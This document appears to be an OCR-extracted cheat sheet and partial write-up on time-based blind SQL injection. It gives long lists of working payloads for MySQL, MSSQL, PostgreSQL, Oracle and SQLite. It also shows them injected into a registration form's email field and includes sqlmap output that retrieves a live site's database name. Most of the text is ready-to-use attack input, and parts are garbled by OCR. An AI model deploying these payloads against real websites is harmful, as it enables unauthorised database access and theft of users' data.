SLEEP(5) or "*/%2c(select%5*%5from%5(select(sleep(5)))a)
(select(0)from(select(sleep(5)))v)
(SELECT SLEEP(5))
'%2b(select*from(select(sleep(5)))a)%2b'
(select*from(select(sleep(5)))a)
1'%2b(select*from(select(sleep(5)))a)%2b'
,(select * from (select(sleep(5)))a)
desc%2c(select*from(select(sleep(5)))a)
-1+or+1%3d((SELECT+1+FROM+(SELECT+SLEEP(5))A))
-1+or+1=((SELECT+1+FROM+(SELECT+SLEEP(5))A))(SELECT * FROM
(SELECT(SLEEP(5)))YYYY)(SELECT * FROM (SELECT(SLEEP(5)))YYYY)#(SELECT * FROM
(SELECT(SLEEP(5)))YYYY)--
'+(select*from(select(sleep(5)))a)+'(select(0)from(select(sleep(5)))v)%2f'+(select(0)from(select(
sleep(5)))v)+'"(select(0)from(select(sleep(5)))v)%2f*'+(select(0)from(select(sleep(5)))v)+'"+(sel
ect(0)from(select(sleep(5)))v)+"*%2f(select(0)from(select(sleep(5)))v)/*'+(select(0)from(select(
sleep(5)))v)+"+(select(0)from(select(sleep(5)))v)+"*/AND BLIND:1 and sleep 5--
1 and sleep 5
1 and sleep(5)--
1 and sleep(5)
' and sleep 5--
' and sleep 5
' and sleep 5 and '1'='1
' and sleep(5) and '1'='1
' and sleep(5)--
' and sleep(5)
'AnD SLEEP(5) ANd '1
and sleep 5--
and sleep 5
and sleep(5)--
and sleep(5)
and SELECT SLEEP(5); #
AnD SLEEP(5)
AnD SLEEP(5)--
AnD SLEEP(5)#
and sleep 5--
and sleep 5
and sleep(5)--
```

```
and sleep(5)
and SELECT SLEEP(5); #
AND SLEEP(5)#
" AND SLEEP(5)#
') AND SLEEP(5)#OR BLIND:or sleep 5--
or sleep 5
or sleep(5)--
or sleep(5)
or SELECT SLEEP(5); #
or SLEEP(5)
or SLEEP(5)#
or SLEEP(5)--
or SLEEP(5)="
or SLEEP(5)='
or sleep 5--
or sleep 5
or sleep(5)--
or sleep(5)
or SELECT SLEEP(5); #
'OR SLEEP(5)#
" OR SLEEP(5)#
') OR SLEEP(5)#
You can replace AND / OR1 AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY)
1 AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY) AND (1337=1337
1 AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY)-- 1337
'AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY) AND '1337'='1337
') AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY) AND ('PBiy'='PBiy
) AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY)-- 1337
) AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY) AND (1337=1337
)) AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY) AND ((1337=1337
))) AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY) AND (((1337=1337
1 AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY)# 1337
) WHERE 1337=1337 AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY)-- 1337
1 WHERE 1337=1337 AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY)-- 1337
+(SELECT 1337 WHERE 1337=1337 AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY))+
)) AS 1337 WHERE 1337=1337 AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY)-- 1337
) AS 1337 WHERE 1337=1337 AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY)-- 1337
`WHERE 1337=1337 AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY)-- 1337
) WHERE 1337=1337 AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY)-- 1337
`=`1` AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY) AND `1`=`1
]-(SELECT 0 WHERE 1337=1337 AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY))|[1
') AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY)-- 1337
'AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY)-- 1337
" AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY)-- 1337
') AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY) AND ('1337'='1337
')) AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY) AND (('1337'='1337
'))) AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY) AND ((('1337'='1337
' AND (SELECT 3122 FROM (SELECT(SLEEP(5)))YYYY) AND '1337'='1337
```

```
') AND (SELECT 4796 FROM (SELECT(SLEEP(5)))YYYY) AND ('1337'='1337
')) AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY) AND (('1337' LIKE '1337
'))) AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY) AND ((('1337' LIKE '1337
%' AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY) AND '1337%'='1337
' AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY) AND '1337' LIKE '1337
") AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY) AND ("1337"="1337
")) AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY) AND (("1337"="1337
"))) AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY) AND ((("1337"="1337
" AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY) AND "1337"="1337
") AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY) AND ("1337" LIKE "1337
")) AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY) AND (("1337" LIKE "1337
"))) AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY) AND ((("1337" LIKE "1337
" AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY) AND "1337" LIKE "1337
' AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY) OR '1337'='1337
') WHERE 1337=1337 AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY)-- 1337
") WHERE 1337=1337 AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY)-- 1337RLIKE
BLIND: You can replace AND / ORRLIKE SLEEP(5)--
'RLIKE SLEEP(5)--
' RLIKE SLEEP(5)-- 1337
" RLIKE SLEEP(5)-- 1337
') RLIKE SLEEP(5)-- 1337
') RLIKE SLEEP(5) AND ('1337'='1337
')) RLIKE SLEEP(5) AND (('1337'='1337
'))) RLIKE SLEEP(5) AND ((('1337'='1337
) RLIKE SLEEP(5)-- 1337
) RLIKE SLEEP(5) AND (1337=1337
)) RLIKE SLEEP(5) AND ((1337=1337
))) RLIKE SLEEP(5) AND (((1337=1337
1 RLIKE SLEEP(5)
1 RLIKE SLEEP(5)-- 1337
1 RLIKE SLEEP(5)# 1337
) WHERE 1337=1337 RLIKE SLEEP(5)-- 1337
1 WHERE 1337=1337 RLIKE SLEEP(5)-- 1337
+(SELECT 1337 WHERE 1337=1337 RLIKE SLEEP(5))+
)) AS 1337 WHERE 1337=1337 RLIKE SLEEP(5)-- 1337
) AS 1337 WHERE 1337=1337 RLIKE SLEEP(5)-- 1337
WHERE 1337=1337 RLIKE SLEEP(5)-- 1337
) WHERE 1337=1337 RLIKE SLEEP(5)-- 1337
' RLIKE SLEEP(5) AND '1337'='1337
') RLIKE SLEEP(5) AND ('1337' LIKE '1337
')) RLIKE SLEEP(5) AND (('1337' LIKE '1337
'))) RLIKE SLEEP(5) AND ((('1337' LIKE '1337
%' RLIKE SLEEP(5) AND '1337%'='1337
' RLIKE SLEEP(5) AND '1337' LIKE '1337
") RLIKE SLEEP(5) AND ("1337"="1337
")) RLIKE SLEEP(5) AND (("1337"="1337
"))) RLIKE SLEEP(5) AND ((("1337"="1337
" RLIKE SLEEP(5) AND "1337"="1337
```

```
") RLIKE SLEEP(5) AND ("1337" LIKE "1337
")) RLIKE SLEEP(5) AND (("1337" LIKE "1337
"))) RLIKE SLEEP(5) AND ((("1337" LIKE "1337
" RLIKE SLEEP(5) AND "1337" LIKE "1337
' RLIKE SLEEP(5) OR '1337'='1337
') WHERE 1337=1337 RLIKE SLEEP(5)-- 1337
") WHERE 1337=1337 RLIKE SLEEP(5)-- 1337
'WHERE 1337=1337 RLIKE SLEEP(5)-- 1337
" WHERE 1337=1337 RLIKE SLEEP(5)-- 1337
ELT Blind:You can replace AND / OR' AND ELT(1337=1337,SLEEP(5))--
' AND ELT(1337=1337,SLEEP(5))-- 1337
" AND ELT(1337=1337,SLEEP(5))-- 1337
') AND ELT(1337=1337,SLEEP(5))-- 1337
') AND ELT(1337=1337,SLEEP(5)) AND ('1337'='1337
')) AND ELT(1337=1337,SLEEP(5)) AND (('1337'='1337
'))) AND ELT(1337=1337,SLEEP(5)) AND ((('1337'='1337
' AND ELT(1337=1337,SLEEP(5)) AND '1337'='1337
') AND ELT(1337=1337,SLEEP(5)) AND ('1337' LIKE '1337
')) AND ELT(1337=1337,SLEEP(5)) AND (('1337' LIKE '1337
'))) AND ELT(1337=1337,SLEEP(5)) AND ((('1337' LIKE '1337
) AND ELT(1337=1337,SLEEP(5))-- 1337
) AND ELT(1337=1337,SLEEP(5)) AND (1337=1337
)) AND ELT(1337=1337,SLEEP(5)) AND ((1337=1337
))) AND ELT(1337=1337,SLEEP(5)) AND (((1337=1337
1 AND ELT(1337=1337,SLEEP(5))
1 AND ELT(1337=1337,SLEEP(5))-- 1337
1 AND ELT(1337=1337,SLEEP(5))# 1337
) WHERE 1337=1337 AND ELT(1337=1337,SLEEP(5))-- 1337
1 WHERE 1337=1337 AND ELT(1337=1337,SLEEP(5))-- 1337
+(SELECT 1337 WHERE 1337=1337 AND ELT(1337=1337,SLEEP(5)))+
)) AS 1337 WHERE 1337=1337 AND ELT(1337=1337,SLEEP(5))-- 1337
) AS 1337 WHERE 1337=1337 AND ELT(1337=1337,SLEEP(5))-- 1337
`WHERE 1337=1337 AND ELT(1337=1337,SLEEP(5))-- 1337
) WHERE 1337=1337 AND ELT(1337=1337,SLEEP(5))-- 1337
1`=`1` AND ELT(1337=1337,SLEEP(5)) AND `1`=`1
]-(SELECT 0 WHERE 1337=1337 AND ELT(1337=1337,SLEEP(5))) |[1
%' AND ELT(1337=1337,SLEEP(5)) AND '1337%'='1337
' AND ELT(1337=1337,SLEEP(5)) AND '1337' LIKE '1337
") AND ELT(1337=1337,SLEEP(5)) AND ("1337"="1337
")) AND ELT(1337=1337,SLEEP(5)) AND (("1337"="1337
"))) AND ELT(1337=1337,SLEEP(5)) AND ((("1337"="1337
" AND ELT(1337=1337,SLEEP(5)) AND "1337"="1337
") AND ELT(1337=1337,SLEEP(5)) AND ("1337" LIKE "1337
")) AND ELT(1337=1337,SLEEP(5)) AND (("1337" LIKE "1337
"))) AND ELT(1337=1337,SLEEP(5)) AND ((("1337" LIKE "1337
" AND ELT(1337=1337,SLEEP(5)) AND "1337" LIKE "1337
' AND ELT(1337=1337,SLEEP(5)) OR '1337'='FMTE
') WHERE 1337=1337 AND ELT(1337=1337,SLEEP(5))-- 1337
```

```
") WHERE 1337=1337 AND ELT(1337=1337,SLEEP(5))-- 1337
'WHERE 1337=1337 AND ELT(1337=1337,SLEEP(5))-- 1337
"WHERE 1337=1337 AND ELT(1337=1337,SLEEP(5))-- 1337
'||(SELECT 0x4c454f67 WHERE 1337=1337 AND ELT(1337=1337,SLEEP(5)))||'
'||(SELECT 0x727a5277 FROM DUAL WHERE 1337=1337 AND ELT(1337=1337,SLEEP(5)))||'
'+(SELECT 0x4b6b486c WHERE 1337=1337 AND ELT(1337=1337,SLEEP(5)))+'
||(SELECT 0x57556971 FROM DUAL WHERE 1337=1337 AND ELT(1337=1337,SLEEP(5)))||
||(SELECT 0x67664847 WHERE 1337=1337 AND ELT(1337=1337,SLEEP(5)))||
+(SELECT 0x74764164 WHERE 1337=1337 AND ELT(1337=1337,SLEEP(5)))+
')) AS 1337 WHERE 1337=1337 AND ELT(1337=1337,SLEEP(5))-- 1337
")) AS 1337 WHERE 1337=1337 AND ELT(1337=1337,SLEEP(5))-- 1337
') AS 1337 WHERE 1337=1337 AND ELT(1337=1337,SLEEP(5))-- 1337
") AS 1337 WHERE 1337=1337 AND ELT(1337=1337,SLEEP(5))-- 1337
BENCHMARK: You can replace AND / OR' AND
1337=BENCHMARK(5000000,MD5(0x774c5341))--
'AND 1337=BENCHMARK(5000000,MD5(0x774c5341))-- 1337
" AND 1337=BENCHMARK(5000000,MD5(0x774c5341))-- 1337
') AND =BENCHMARK(5000000,MD5(0x774c5341))--
') AND 1337=BENCHMARK(5000000,MD5(0x774c5341))-- 1337
') AND 1337=BENCHMARK(500000,MD5(0x774c5341)) AND ('1337'='1337
')) AND 1337=BENCHMARK(5000000,MD5(0x774c5341)) AND (('1337'='1337
'))) AND 1337=BENCHMARK(5000000,MD5(0x774c5341)) AND ((('1337'='1337
'AND 1337=BENCHMARK(500000,MD5(0x774c5341)) AND '1337'='1337
') AND 1337=BENCHMARK(5000000,MD5(0x774c5341)) AND ('1337' LIKE '1337
')) AND 1337=BENCHMARK(5000000,MD5(0x774c5341)) AND (('1337' LIKE '1337
'))) AND 1337=BENCHMARK(5000000,MD5(0x774c5341)) AND ((('1337' LIKE '1337
%' AND 1337=BENCHMARK(5000000,MD5(0x774c5341)) AND '1337%'='1337
' AND 1337=BENCHMARK(5000000,MD5(0x774c5341)) AND '1337' LIKE '1337
") AND 1337=BENCHMARK(500000,MD5(0x774c5341)) AND ("1337"="1337
")) AND 1337=BENCHMARK(5000000,MD5(0x774c5341)) AND (("1337"="1337
"))) AND 1337=BENCHMARK(500000,MD5(0x774c5341)) AND ((("1337"="1337
" AND 1337=BENCHMARK(500000,MD5(0x774c5341)) AND "1337"="1337
") AND 1337=BENCHMARK(5000000,MD5(0x774c5341)) AND ("1337" LIKE "1337
")) AND 1337=BENCHMARK(5000000,MD5(0x774c5341)) AND (("1337" LIKE "1337
"))) AND 1337=BENCHMARK(5000000,MD5(0x774c5341)) AND ((("1337" LIKE "1337
" AND 1337=BENCHMARK(5000000,MD5(0x576e7a57)) AND "1337" LIKE "1337
'AND 1337=BENCHMARK(500000,MD5(0x576e7a57)) AND '1337'='1337
```

### Microsoft SQL Server Blind (Time Based):

```
;waitfor delay '0:0:5'--
';WAITFOR DELAY '0:0:5'--
);waitfor delay '0:0:5'--
';waitfor delay '0:0:5'--
');waitfor delay '0:0:5'--
');waitfor delay '0:0:5'--
));waitfor delay '0:0:5'--
'));waitfor delay '0:0:5'--
```

"));waitfor delay '0:0:5'--") IF (1=1) WAITFOR DELAY '0:0:5'--';%5waitfor%5delay%5'0:0:5'%5--%5 ' WAITFOR DELAY '0:0:5'--'WAITFOR DELAY '0:0:5' or WAITFOR DELAY '0:0:5'-or WAITFOR DELAY '0:0:5' and WAITFOR DELAY '0:0:5'-and WAITFOR DELAY '0:0:5' WAITFOR DELAY '0:0:5' ;WAITFOR DELAY '0:0:5'--;WAITFOR DELAY '0:0:5' 1 WAITFOR DELAY '0:0:5'--1 WAITFOR DELAY '0:0:5' 1 WAITFOR DELAY '0:0:5'-- 1337 1' WAITFOR DELAY '0:0:5' AND '1337'='1337 1') WAITFOR DELAY '0:0:5' AND ('1337'='1337 1) WAITFOR DELAY '0:0:5' AND (1337=1337 ') WAITFOR DELAY '0:0:5'--" WAITFOR DELAY '0:0:5'--')) WAITFOR DELAY '0:0:5'--'))) WAITFOR DELAY '0:0:5'--%' WAITFOR DELAY '0:0:5'--") WAITFOR DELAY '0:0:5'--")) WAITFOR DELAY '0:0:5'--"))) WAITFOR DELAY '0:0:5'--

### Postgresql Blind (Time Based):

";SELECT pg\_sleep(5); ;SELECT pg\_sleep(5); and SELECT pg\_sleep(5); 1 SELECT pg\_sleep(5); or SELECT pg\_sleep(5); (SELECT pg\_sleep(5)) pg\_sleep(5)--1 or pg\_sleep(5)--" or pg\_sleep(5)--' or pg\_sleep(5)--1) or pg\_sleep(5)--") or pg sleep(5)--') or pg\_sleep(5)--1)) or pg\_sleep(5)--")) or pg\_sleep(5)--')) or pg\_sleep(5)-pg\_SLEEP(5) pg SLEEP(5)-pg\_SLEEP(5)# or pg\_SLEEP(5)

```
or pg_SLEEP(5)--
or pg_SLEEP(5)#
'SELECT pg_sleep(5);
or SELECT pg_sleep(5);
'SELECT pg_sleep(5);
1 AND 1337=(SELECT 1337 FROM PG_SLEEP(5))
1 AND 1337=(SELECT 1337 FROM PG_SLEEP(5))-- 1337
1' AND 1337=(SELECT 1337 FROM PG_SLEEP(5)) AND '1337'='1337
1') AND 1337=(SELECT 1337 FROM PG_SLEEP(5)) AND ('1337'='1337
1) AND 1337=(SELECT 1337 FROM PG_SLEEP(5)) AND ('1337'='1337
```

## Oracle Blind (Time Based):

### You can replace AND / OR

```
1 AND 1337=DBMS_PIPE.RECEIVE_MESSAGE(CHR(118)||CHR(71)||CHR(73)||CHR(86),5)1 AND
1337=DBMS_PIPE.RECEIVE_MESSAGE(CHR(118)||CHR(71)||CHR(73)||CHR(86),5)-- 1337' AND
1337=DBMS_PIPE.RECEIVE_MESSAGE(CHR(118)||CHR(71)||CHR(73)||CHR(86),5) AND
'1337'='1337') AND
1337=DBMS_PIPE.RECEIVE_MESSAGE(CHR(118)||CHR(71)||CHR(73)||CHR(86),5) AND
('1337'='1337) AND
1337=DBMS_PIPE.RECEIVE_MESSAGE(CHR(118)||CHR(71)||CHR(73)||CHR(86),5) AND
(1337=DBMS_PIPE.RECEIVE_MESSAGE(CHR(118)||CHR(71)||CHR(73)||CHR(86),5) AND
(1337=DBMS_PIPE.RECEIVE_MESSAGE(CHR(118)||CHR(71)||CHR(73)||CHR(86),5) AND
(1337=1337
```

## Generic Time Based SQL Injection Payloads:

sleep(5)# (sleep 5)--(sleep 5) (sleep(5))--(sleep(5)) -sleep(5) SLEEP(5)# SLEEP(5)--SLEEP(5)=" SLEEP(5)=' ";sleep 5--;sleep 5 ";sleep(5)--";sleep(5) ";SELECT SLEEP(5); # 1 SELECT SLEEP(5); # + SLEEP(5) + ' &&SLEEP(5) &&SLEEP(5)--&&SLEEP(5)# ;sleep 5--;sleep 5 ;sleep(5)--;sleep(5)

```
;SELECT SLEEP(5); #
'&&SLEEP(5)&&'1
'SELECT SLEEP(5); #
benchmark(5000000,MD5(1))
benchmark(5000000,MD5(1))--
benchmark(5000000,MD5(1))#
or benchmark(50000000,MD5(1))
or benchmark(5000000,MD5(1))--
or benchmark(5000000,MD5(1))#
ORDER BY SLEEP(5)
ORDER BY SLEEP(5)--
ORDER BY SLEEP(5)#
AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY)-- 1337
OR (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY)-- 1337
RANDOMBLOB(50000000/2)
AND 1337=LIKE('ABCDEFG', UPPER(HEX(RANDOMBLOB(50000000/2))))
OR 1337=LIKE('ABCDEFG', UPPER(HEX(RANDOMBLOB(50000000/2))))
RANDOMBLOB(100000000/2)
AND 1337=LIKE('ABCDEFG', UPPER(HEX(RANDOMBLOB(100000000/2))))
OR 1337=LIKE('ABCDEFG', UPPER(HEX(RANDOMBLOB(100000000/2))))
```

```
If response delay between 5 to 7 Seconds .
It means vulnerable.
```

### Detection and exploitation:

### 1.=payload

### Example:

```
=0'XOR(if(now()=sysdate(),sleep(5*1),0))XOR'Z=(select(0)from(select(sleep(5)))v)<u>email=test@g</u>
<u>mail.com</u>' WAITFOR DELAY '0:0:5'--
<u>email=test@gmail.com</u>'XOR(if(now()=sysdate(),sleep(5*1),0))XOR'Z
```

### 2.=value payload

### Example:

=1 AND (SELECT \* FROM (SELECT(SLEEP(5)))YYYY) AND '%'='=1'XOR(if(now()=sysdate(),sleep(5),0))OR'=1 AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY)-- 1337

=1 or sleep(5)#

### Mysql blind sql injection (time based):

email=test@gmail.com'XOR(if(now()=sysdate(),sleep(5\*1),0))XOR'Z

the following items, ding a match, you will

| name surname | test          | / test                             |
|--------------|---------------|------------------------------------|
| e-mail       | test@gmail.co | m'XOR(if(now()=sysdate(),sleep(5*1 |





Type: AND/OR time-based blind Title: MySQL >= 5.0.12 AND time-based blind (SE Payload: go=no\_passwd&first\_name=bug&last\_name= Vector: AND (SELECT \* FROM (SELECT(SLEEP([SLEEP [SLEEP] [07:54:25] [INFO] the back-end DBMS is MySQL web server operating system: Linux Debian 6.0 (sque web application technology: PHP 5.3.3, Apache 2.4.3 back-end DBMS: MySQL 5.0.12 [07:54:25] [INFO] fetching current database [07:54:25] [INFO] resumed: impromat [07:54:25] [DEBUG] performed 0 queries in 0.00 seco current database: 'impromat'

| test                                                    |  |
|---------------------------------------------------------|--|
| test@gmail.com'XOR(if(now()=sysdate(),sleep(5*1),0))OR' |  |
| 4444-4444-0404                                          |  |
| test                                                    |  |
| I agree to the processing of personal data Show more    |  |
| I agree to receive news                                 |  |
| Request                                                                                                    | Response                                                                                                    |                | INSPECTOR               | (?) ×    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|-------------------------|----------|
| Pretty Raw In Actions V                                                                                                    | Pretty Raw Render \n Actions \                                                                                                    |                |                         |          |
| 1 2007 / HTTP/1/1<br>2 Howst:<br>3 Hewstammer, Martila/5,0 (Kindows HT 10:0) Kinda) vda, evina 0) daabo/20100101 Kinadov/04.0                                                                                                    | 1 HTTP/1.1 200 OK<br>2 Date: Wed, 30 Dec 2020 08:21:39 GKT<br>3 Service: 1 baches                                                               | _              |                         |          |
| <pre>% Accept: Cext/Atml, application/xhtml+xml, application/xml;q=0.9, image/webp,*/*;q=0.8<br/>% Accept-Language: en-U%,en:q=0.8</pre>                                                                                                    | 5 Expires: Wed, 30 Dec 2020 08:21:40 GBT<br>5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0                     |                |                         |          |
| 6 Accept-Encoding: grip, deflate<br>7 Content-Type: application/x-www-form-urlencoded<br>8 Content-Length: 180                                                                                                    | 6 Pragma: no-cache<br>7 Strict-Transport-Security: max-age=63072000<br>8 Expect-CT: max-age=3600; enforce                                       |                |                         |          |
| S Ocigin: https://www.<br>10 Connection: close<br>19 Pefere: https://www.                                                                                                    | 9 X-Frame-Options: DEHY<br>10 X-Content-Type-Options: nosmiff<br>11 Last-Rodified: Ved. 38 Dec 2020 DR-21:40 GWT                                |                |                         |          |
| 10 [colar: PPE2001]=_ast[31]=_ast[31]=+dataan]54(2005+4(5)a=10; _g+=0.1, 2.20+225+006.1003)+(202); _g+d=<br>[011.2.41=2100)+(2005)+(2005)<br>[21] Optiond==Tamesure=Fouriers: 1<br>[21]<br>[22] Anti-Sistemanif=test(Algoment)=conv(2007)+(1/2005)+(1/2005)+(1/2006)+(1/2006)+(1/200 | 13 Vary, Longe-Encoding<br>13 Vary, Longe-Encoding<br>13 Vary, Longe-top, Fleshin<br>14 Commertion: close<br>15 Contest-Length: S0946<br>17     |                |                         |          |
|                                                                                                    | 20<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20                                                                                        |                |                         |          |
| 0/63 (                                                                                                    | ALL A CANAR COLLEGE ALL COMPLEX STRUCTURE AND AND AND AND AND AND AND AND AND AND                                                               | 0 matched      |                         |          |
| <pre>toot@ys85647:-/ toot@ys85647:-/ toot@ys8647:-/ toot@ys85647:-/ toot@ys8647:-/ toot@ys8647:-/ toot@ys85647:-/ toot@ys85647:-/ toot@ys85647:-/ toot@ys85647:-/ toot@ys85647:-/ toot@ys85647:-/ toot@ys85647:-/ toot@ys85647:-/ toot@ys85647:-/ toot@ys8647:-/ toot@ys8647:-/ to</pre>       | me-sec=10current-dbtamper=between                                                                                                    | utegatár.<br>Z | aparte disebute par eta |          |
| !] legal disclaimer: Usage of sqlmap for attacking targets with<br>re not responsible for any misuse or damage caused by this progr                                                                                                    | hout prior mutual consent is illegal. It is the end use:<br>ram                                                                                 | 's respo       | nsibility to obey all   | applicab |
| *] starting at 19:27:26                                                                                                    |                                                                                                    |                |                         |          |
| 19:27:26] [INFO] parsing HTTP request from 'sk3.txt'<br>19:27:26] [DEBUG] not a valid WebScarab log data<br>19:27:26] [DEBUG] cleaning up configuration parameters<br>19:27:26] [DEBUG] setting the HTTP timeout<br>19:27:26] [DEBUG] creating HTTP requests opener object<br>19:27:26] [DEBUG] provided value for parameter 'email' is emp<br>19:27:26] [DEBUG] provided parameter 'email' is not inside the<br>19:27:26] [DEBUG] provided parameter 'email' is not inside the<br>19:27:26] [DEBUG] creating hTTP requests opener object<br>19:27:26] [DEBUG] provided not be the the<br>19:27:26] [DEBUG] creating back-and DBMS 'mysol'<br>19:27:26] [DEBUG] cleated web page charset 'iso-BBS9-1'<br>qlmap got a 301 redirect to 'https://www. '. Do you                                                                                                    | pty. Please, always use only valid parameter values so s<br>Cookie<br>u want to follow? [Y/n] y<br>riginal PDST data to a new location? [Y/n] y | sqlmap co      | uld be able to run pro  | operly   |
| 19:27:30] [DEBUG] declared web page charset 'utf-8'                                                                                                    | 4                                                                                                    |                |                         |          |
| qimap resumed the following injection point(s) from stored sess                                                                                                    | sion:                                                                                                    |                |                         |          |

MSSQL blind Sql injection (time based):

email=test@gmail.com' WAITFOR DELAY '0:0:5'--

| Haw In Actions |                                                                                                    | Prety Raw Render in Actions                    |           |      |
|----------------|----------------------------------------------------------------------------------------------------|------------------------------------------------|-----------|------|
| Raw In Artines |                                                                                                    | Premy Raw Bandar In Artions V                  |           |      |
| uest           |                                                                                                    | Response                                       | INSPECTOR | () > |
|                |                                                                                                    |                                                |           |      |
|                |                                                                                                    |                                                |           |      |
|                |                                                                                                    |                                                |           |      |
|                |                                                                                                    |                                                |           |      |
|                |                                                                                                    |                                                |           |      |
|                |                                                                                                    |                                                |           |      |
|                |                                                                                                    |                                                |           |      |
|                |                                                                                                    |                                                |           |      |
|                |                                                                                                    |                                                |           |      |
|                |                                                                                                    |                                                |           |      |
|                |                                                                                                    |                                                |           |      |
|                |                                                                                                    |                                                |           |      |
|                |                                                                                                    |                                                |           |      |
|                |                                                                                                    |                                                |           |      |
|                |                                                                                                    |                                                |           |      |
|                |                                                                                                    |                                                |           |      |
|                | -                                                                                                    |                                                |           |      |
|                | 1                                                                                                    |                                                |           |      |
|                |                                                                                                    |                                                |           |      |
|                | ļ                                                                                                    |                                                |           |      |
|                | Ļ                                                                                                    |                                                |           |      |
|                |                                                                                                    |                                                |           |      |
|                | - ハト                                                                                                    |                                                |           |      |
|                | ~                                                                                                    |                                                |           |      |
|                | Join Now                                                                                                    |                                                |           |      |
|                | loin New                                                                                                    |                                                |           |      |
|                |                                                                                                    |                                                |           |      |
|                |                                                                                                    |                                                |           |      |
|                |                                                                                                    |                                                |           |      |
|                | Asdadasdas                                                                                                    |                                                |           |      |
|                | is saved in encrypted form and cannot                                                                                                    | be reproduced:                                 |           |      |
|                | Password (8-10 letters and / or number                                                                                                    | ers), please make sure to remember ,           |           |      |
|                |                                                                                                    |                                                |           |      |
|                |                                                                                                    |                                                |           |      |
|                | test@gmail.com VVAITEOR                                                                                                    |                                                |           |      |
|                | here of the second and the second second sec | anane@company.ue).                             |           |      |
|                | nereonal company email address (voi                                                                                                    | Imame@company.de):                             |           |      |
|                |                                                                                                    |                                                |           |      |
|                |                                                                                                    |                                                |           |      |
|                | test                                                                                                    |                                                |           |      |
|                | Sumame.                                                                                                    |                                                |           |      |
|                | Sumama                                                                                                    |                                                |           |      |
|                |                                                                                                    |                                                |           |      |
|                |                                                                                                    |                                                |           |      |
|                | test                                                                                                    |                                                |           |      |
|                | First name:                                                                                                    |                                                |           |      |
|                |                                                                                                    |                                                |           |      |
|                |                                                                                                    |                                                |           |      |
|                | test                                                                                                    |                                                |           |      |
|                | test                                                                                                    | amendany, peoplety also war a reduing zeroj.   |           |      |
|                | Customer number d. Dealer (always n                                                                                                    | umerically possibly also with a leading zero): |           |      |
|                |                                                                                                    |                                                |           |      |
|                | Register:                                                                                                    |                                                |           |      |
|                |                                                                                                    |                                                |           |      |
